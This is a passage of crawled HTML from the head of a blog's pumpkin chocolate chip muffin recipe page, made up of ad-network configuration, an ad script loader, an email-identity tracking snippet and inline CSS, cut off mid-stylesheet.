

--- FILE ---
content_type: text/html
request_url: https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/
body_size: 58681
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style data-no-optimize="1" data-cfasync="false">
.adthrive-ad {
margin-top: 10px;
margin-bottom: 10px;
text-align: center;
overflow-x: visible;
clear: both;
line-height: 0;
}
.adthrive-footer {
z-index:999999 !important;
}
.adthrive-ad {
clear: both;
}
.adthrive-device-desktop .adthrive-recipe, .adthrive-device-tablet .adthrive-recipe{
float:right;
margin: 0 0 20px 20px !important;
}
.adthrive-footer {
z-index:999999 !important;
}
body.single .adthrive-sidebar.adthrive-stuck {
margin-top: 40px !important;
}</style>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
window.adthriveCLS = {
enabledLocations: ['Content', 'Recipe'],
injectedSlots: [],
injectedFromPlugin: true,
branch: 'b52ef15',bucket: 'prod',			};
window.adthriveCLS.siteAds = {"betaTester":false,"targeting":[{"value":"58a2224989342213f56444d7","key":"siteId"},{"value":"6233884d2d43fb70883dfffb","key":"organizationId"},{"value":"Capturing Joy with Kristen Duke","key":"siteName"},{"value":"AdThrive Edge","key":"service"},{"value":"on","key":"bidding"},{"value":["Family and Parenting","Food","Travel","Crafts"],"key":"verticals"}],"siteUrl":"http://www.kristendukephotography.com/","siteId":"58a2224989342213f56444d7","siteName":"Capturing Joy with Kristen Duke","breakpoints":{"tablet":768,"desktop":1024},"cloudflare":null,"adUnits":[{"sequence":null,"targeting":[{"value":["Header"],"key":"location"}],"devices":["desktop"],"name":"Header","sticky":false,"location":"Header","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"#inner","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[728,90],[320,50],[468,60],[970,90],[1,1],[320,100],[970,250],[300,50],[728,250]],"priority":399,"autosize":true},{"sequence":1,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_1","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar > .widget","skip":2,"classNames":[],"position":"afterend","every":2,"enabled":true},"adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":299,"autosize":true},{"sequence":9,"targeting":[{"value":["Sidebar"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["desktop"],"name":"Sidebar_9","sticky":true,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"#footer","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":291,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":3,"lazy":true,"lazyMax":96,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":0.7,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.home","spacing":1,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.blog:not(.home), body.search, body.archive","spacing":0,"max":3,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Footer"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["tablet","phone","desktop"],"name":"Footer","sticky":true,"location":"Footer","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"body","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[320,50],[320,100],[728,90],[970,90],[468,60],[1,1],[300,50]],"priority":-1,"autosize":true},{"sequence":3,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_3","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-103,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instructions-container","skip":0,"classNames":[],"position":"afterbegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":2,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_2","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instruction-group","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-102,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.6,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group li, .wprm-recipe-instructions-container li","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".ERSInstructionsHeader","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Below Post"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Below_Post","sticky":false,"location":"Below Post","dynamic":{"pageSelector":"body.single, body.page","spacing":0,"max":0,"lazy":true,"lazyMax":1,"elementSelector":".entry-content","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[250,250],[1,1],[320,100],[300,250],[970,250],[728,250]],"priority":99,"autosize":true}],"adDensityLayout":{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageOverrides":[{"mobile":{"adDensity":0.3,"onePerViewport":false},"pageSelector":"body.blog:not(.home), body.search, body.archive","desktop":{"adDensity":0.26,"onePerViewport":false}},{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageSelector":"body.home","desktop":{"adDensity":0.26,"onePerViewport":false}}],"desktop":{"adDensity":0.26,"onePerViewport":false}},"adDensityEnabled":true,"siteExperiments":[],"adTypes":{"sponsorTileDesktop":true,"interscrollerDesktop":true,"nativeBelowPostDesktop":true,"miniscroller":true,"largeFormatsMobile":true,"nativeMobileContent":true,"inRecipeRecommendationMobile":true,"nativeMobileRecipe":true,"sponsorTileMobile":true,"expandableCatalogAdsMobile":true,"frameAdsMobile":true,"outstreamMobile":true,"nativeHeaderMobile":true,"frameAdsDesktop":true,"inRecipeRecommendationDesktop":true,"expandableFooterDesktop":true,"nativeDesktopContent":true,"outstreamDesktop":true,"animatedFooter":true,"skylineHeader":false,"expandableFooter":true,"nativeDesktopSidebar":true,"videoFootersMobile":true,"videoFootersDesktop":true,"interscroller":true,"nativeDesktopRecipe":true,"nativeHeaderDesktop":true,"nativeBelowPostMobile":true,"expandableCatalogAdsDesktop":true,"largeFormatsDesktop":true},"adOptions":{"theTradeDesk":true,"rtbhouse":true,"undertone":true,"sidebarConfig":{"dynamicStickySidebar":{"minHeight":1800,"enabled":true,"blockedSelectors":[]}},"footerCloseButton":true,"teads":true,"seedtag":true,"pmp":true,"thirtyThreeAcross":true,"sharethrough":true,"optimizeVideoPlayersForEarnings":true,"removeVideoTitleWrapper":true,"pubMatic":true,"infiniteScroll":false,"longerVideoAdPod":true,"yahoossp":true,"spa":false,"stickyContainerConfig":{"recipeDesktop":{"minHeight":null,"enabled":false},"blockedSelectors":[],"stickyHeaderSelectors":[],"content":{"minHeight":null,"enabled":false},"recipeMobile":{"minHeight":null,"enabled":false}},"sonobi":true,"gatedPrint":{"siteEmailServiceProviderId":null,"defaultOptIn":false,"enabled":false,"newsletterPromptEnabled":false},"yieldmo":true,"footerSelector":"","amazonUAM":true,"gamMCMEnabled":true,"gamMCMChildNetworkCode":"22634546537","stickyContainerAds":true,"rubicon":true,"conversant":false,"openx":true,"customCreativeEnabled":true,"mobileHeaderHeight":1,"secColor":"#000000","unruly":true,"mediaGrid":true,"bRealTime":true,"adInViewTime":null,"gumgum":true,"comscoreFooter":true,"desktopInterstitial":false,"amx":true,"footerCloseButtonDesktop":false,"ozone":true,"isAutoOptimized":true,"adform":true,"comscoreTAL":true,"targetaff":true,"bgColor":"#FFFFFF","advancePlaylistOptions":{"playlistPlayer":{"enabled":true},"relatedPlayer":{"enabled":true,"applyToFirst":true}},"kargo":true,"liveRampATS":true,"footerCloseButtonMobile":false,"interstitialBlockedPageSelectors":"","prioritizeShorterVideoAds":true,"allowSmallerAdSizes":true,"comscore":"FamilyParenting","blis":true,"wakeLock":{"desktopEnabled":true,"mobileValue":15,"mobileEnabled":true,"desktopValue":30},"mobileInterstitial":true,"tripleLift":true,"sensitiveCategories":["alc","conl","drg","gamv"],"liveRamp":true,"mobileInterstitialBlockedPageSelectors":"","adthriveEmailIdentity":true,"criteo":true,"nativo":true,"infiniteScrollOptions":{"selector":"","heightThreshold":0},"siteAttributes":{"mobileHeaderSelectors":[],"desktopHeaderSelectors":[]},"dynamicContentSlotLazyLoading":true,"clsOptimizedAds":true,"ogury":true,"verticals":["Family and Parenting","Food","Travel","Crafts"],"inImage":false,"stackadapt":true,"usCMP":{"enabled":false,"regions":[]},"advancePlaylist":true,"medianet":true,"delayLoading":false,"inImageZone":null,"appNexus":true,"rise":true,"liveRampId":"","infiniteScrollRefresh":false,"indexExchange":true},"thirdPartySiteConfig":{"partners":{"discounts":[]}},"featureRollouts":{"erp":{"featureRolloutId":19,"data":null,"enabled":false}},"videoPlayers":{"contextual":{"autoplayCollapsibleEnabled":false,"overrideEmbedLocation":false,"defaultPlayerType":"static"},"videoEmbed":"wordpress","footerSelector":"","contentSpecificPlaylists":[],"players":[{"devices":["desktop","mobile"],"description":"","id":4055457,"title":"Stationary related player - desktop and mobile","type":"stationaryRelated","enabled":true,"playerId":"xlsBywST"},{"pageSelector":"","devices":["desktop"],"description":"","elementSelector":"","skip":0,"id":4055458,"position":"afterend","title":"Sticky related player - desktop","type":"stickyRelated","enabled":true,"playerId":"xlsBywST"},{"playlistId":"","pageSelector":"","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"Sticky related player - mobile","type":"stickyRelated","enabled":true,"elementSelector":".entry-content > *","id":4055459,"position":"afterend","saveVideoCloseState":false,"shuffle":false,"mobileHeaderSelector":null,"playerId":"xlsBywST"},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["desktop"],"description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055460,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"playerId":"3sSK9SDt","isCompleted":true},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055461,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"mobileHeaderSelector":null,"playerId":"3sSK9SDt","isCompleted":true}],"partners":{"theTradeDesk":true,"unruly":true,"mediaGrid":true,"undertone":true,"gumgum":true,"seedtag":true,"amx":true,"ozone":true,"adform":true,"pmp":true,"kargo":true,"connatix":true,"stickyOutstream":{"desktop":{"enabled":true},"blockedPageSelectors":"","mobileLocation":"bottom-left","allowOnHomepage":false,"mobile":{"enabled":true},"saveVideoCloseState":false,"mobileHeaderSelector":null,"allowForPageWithStickyPlayer":{"enabled":true}},"sharethrough":true,"blis":true,"tripleLift":true,"pubMatic":true,"criteo":true,"yahoossp":true,"nativo":true,"stackadapt":true,"yieldmo":true,"amazonUAM":true,"medianet":true,"rubicon":true,"appNexus":true,"rise":true,"openx":true,"indexExchange":true}}};</script>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
(function(w, d) {
w.adthrive = w.adthrive || {};
w.adthrive.cmd = w.adthrive.cmd || [];
w.adthrive.plugin = 'adthrive-ads-3.10.0';
w.adthrive.host = 'ads.adthrive.com';
w.adthrive.integration = 'plugin';
var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';
var s = d.createElement('script');
s.async = true;
s.referrerpolicy='no-referrer-when-downgrade';
s.src = 'https://' + w.adthrive.host + '/sites/58a2224989342213f56444d7/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
var n = d.getElementsByTagName('script')[0];
n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Pumpkin Chocolate Chip Muffins | Recipe from Kristen Duke</title><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" as="image" fetchpriority="high"><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread.jpg" as="image" imagesrcset="https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread.jpg 683w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-200x300.jpg 200w" imagesizes="(max-width: 683px) 100vw, 683px" fetchpriority="high"><style id="perfmatters-used-css">body,h1,h2,h2 a,h2 a:visited,h3,h4,h5,h6,p,input,select,textarea{color:#555;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:13px;font-weight:normal;line-height:22px;margin:0;padding:0;text-decoration:none;}input,select,textarea{line-height:normal;}blockquote,input,select,textarea,.author-box,.breadcrumb,.sticky,.taxonomy-description,.wp-caption{background-color:#f5f5f5;border:1px solid #ddd;}ol,ol li,ul,ul li{list-style-type:none;margin:0;padding:0;}ul li{list-style-type:square;}body{}a,a:visited{color:#189fb0;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}#wrap{margin:20px auto;margin-top:0px;width:100%;max-width:1200px;-moz-box-shadow:0 8px 8px #666;-webkit-box-shadow:0 8px 8px #666;}#header{background:rgba(0,0,0,0) url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll 0 0;height:150px;width:100%;max-width:450px;margin:20px;display:inline-block;}#title-area{float:left;overflow:hidden;padding:53px 0 0;max-width:450px;width:100%;}#title{font-size:18px;padding:0 0 0 25px;}#title a,#title a:hover{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#title a:hover{color:#555;}#description{font-size:12px;font-style:italic;letter-spacing:1px;padding:12px 0 0 50px;}#header .widget-area{float:right;padding:0;max-width:450px;width:100%;}#header .widget-area img{margin:0 5px 0 0;}#title-area,#title,#title a{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#description{display:block;overflow:hidden;}li:hover ul ul,li.sfHover ul ul{left:-9999px;}li:hover,li.sfHover{position:static;}#nav{background:#fff;clear:both;color:#fff;font-size:14px;letter-spacing:2px;margin:0 auto 0;padding-top:1px;text-transform:lowercase;overflow:hidden;margin-bottom:0px;height:150px;max-width:650px;width:100%;display:inline-block;}#topbar{font-size:16px;font-weight:bold;padding:0;height:90px;width:100%;max-width:1200px;margin:20px auto;margin-bottom:0px;padding-bottom:30px;padding-top:10px;border-bottom:4px solid #c93977;}#toplinks{margin-top:20px;float:left;width:400px;}#toplinks a{color:#000 !important;}.top-search{margin-left:0px;width:280px;float:right;}#topbar img{margin-right:5px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:28px;}#menu-item-32463{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsFamilyfunSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32463 ul a{background:none repeat scroll 0 0 #c93977 !important;}#menu-item-32468{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsHolidaysSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32468 ul a{background:none repeat scroll 0 0 #a2cb39 !important;}#menu-item-32482{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsPhotographySm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32482 ul a{background:none repeat scroll 0 0 #efd04f !important;}#menu-item-32498{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsTravelSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32498 ul a{background:none repeat scroll 0 0 #189daf !important;}#menu-item-32490{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsRecipesSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32490 ul a{background:none repeat scroll 0 0 #f19e4f !important;}#menu-item-32505{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsDIYSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32505 ul a{background:none repeat scroll 0 0 #919395 !important;}#nav ul,#subnav ul{width:100%;float:left;list-style:none;padding:0;}#nav ul ul,#subnav ul ul{border:none;}#nav li,#subnav li{float:left;list-style:none;}#nav li a{color:#fff;display:block;margin:0;text-decoration:none;position:relative;border-right:#fff 1px solid;height:110px;}#nav li a:hover,#nav li a:active,#nav .current_page_item a,#nav .current-cat a,#nav .current-menu-item,#subnav li a:hover,#subnav li a:active,#subnav .current_page_item a,#subnav .current-cat a,#subnav .current-menu-item{color:#fff;}#nav li li a,#nav li li a:link,#nav li li a:visited,#subnav li li a,#subnav li li a:link,#subnav li li a:visited{background:none repeat scroll 0 0 #f19e4f;border-right:1px solid #fff;border-top:1px solid #fff;color:#fff;font-size:12px;letter-spacing:0;height:auto;margin:0;padding:12px 5px 0px 5px;line-height:18px;position:relative;width:118px;text-indent:0px;min-height:30px;margin-left:10px;}#nav li li a:hover,#nav li li a:active,#subnav li li a:hover,#subnav li li a:active{background:#ddd;color:#000;}#nav li ul,#subnav li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:180px;padding:0;}#nav li ul a,#subnav li ul a{width:160px;}#nav li ul ul,#subnav li ul ul{margin:-34px 0 0 179px;}#nav li:hover ul ul,#nav li:hover ul ul ul,#nav li.sfHover ul ul,#nav li.sfHover ul ul ul,#subnav li:hover ul ul,#subnav li:hover ul ul ul,#subnav li.sfHover ul ul,#subnav li.sfHover ul ul ul{left:-999em;}#nav li:hover ul,#nav li li:hover ul,#nav li li li:hover ul,#nav li.sfHover ul,#nav li li.sfHover ul,#nav li li li.sfHover ul,#subnav li:hover ul,#subnav li li:hover ul,#subnav li li li:hover ul,#subnav li.sfHover ul,#subnav li li.sfHover ul,#subnav li li li.sfHover ul{left:auto;margin-left:-28px;}#nav li:hover,#nav li.sfHover,#subnav li:hover,#subnav li.sfHover{position:static;}#inner{overflow:hidden;padding:20px 30px;width:100%;}#content .widget-wrap{margin:0 0 15px;overflow:hidden;}#content{float:left;width:785px;}#content-sidebar-wrap{width:1130px;}.post{margin:0 0 40px;}.entry-content{overflow:hidden;}.entry-content p{padding:0 0 15px;}h1,h2,h2 a,h3,h4,h5,h6{color:#555;}h1,h2,h2 a,h2 a:visited{color:#189fb0;font-size:22px;font-weight:normal;}.page h1,.post h1,.archive h2,{height:36px;margin:0 0 10px -5px;padding:13px 0 0 80px;color:#189fb0;}.post h2{font-size:16px;}h1.entry-title{color:#189fb0;font-size:22px;}h2 a:hover,#footer-widgets .widget-area h2 a:hover{color:#189fb0;text-decoration:none;}h4{font-size:16px;}.widget-area h4{color:#27c7cd;font-size:20px;font-weight:normal;padding:5px 10px 0 10px;text-shadow:0 2px 3px #fff;text-transform:lowercase;text-align:center;border-bottom:1px solid #27c7cd;}.entry-content ol,.entry-content ul{margin:0;padding:0 0 15px;}.archive-page ul li,.entry-content ul li{list-style-type:square;margin:0 0 0 25px;padding:0;}.archive-page ul li,.entry-content .post ul li,.entry-content .page ul li{list-style-type:square;}.archive-page ul ul,.entry-content ul ul,.entry-content ol ol{padding:0;}.post-info{font-size:11px;margin:5px 0 10px;text-transform:uppercase;}.single .post-info{margin:5px 0 15px;}.post-meta{border-top:2px dotted #b3b176;clear:both;font-size:11px;margin-top:20px;padding:5px 0 0;text-transform:uppercase;}img{max-width:100%;height:auto;}img.alignleft,img.alignright,.alignleft img,.alignright img{max-width:none;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 10px 10px 0;}.alignleft{float:left;margin:0 10px 0 0;}.wp-caption{padding:5px 0 0 1px;text-align:center;}#sidebar{display:inline;float:right;font-size:12px;line-height:20px;width:300px;background:#f4f4f4;padding:8px;border:1px solid #ddd;}.sidebar-split-left{display:inline;float:left;width:145px;}.sidebar-split-right{display:inline;float:right;width:145px;}.sidebar-split-bottom{clear:both;width:300px;}#sidebar .widget{margin:0 0 20px;overflow:visible;padding-bottom:12px;}#sidebar img{margin:10px 0 8px;}#sidebar p{font-size:12px;line-height:20px;padding:0;}.widget-area ol ol,.widget-area ul ul{margin:0 0 0 15px;}li a,.dropbtn{display:inline-block;text-align:center;text-decoration:none;}li.dropdown{display:inline-block;}.dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0px 8px 16px 0px rgba(0,0,0,.2);}.dropdown-content a{color:black;padding:12px 16px;font-size:12px;text-decoration:none;display:block;text-align:left;}.dropdown-content a:hover{background-color:#f1f1f1;}.dropdown:hover 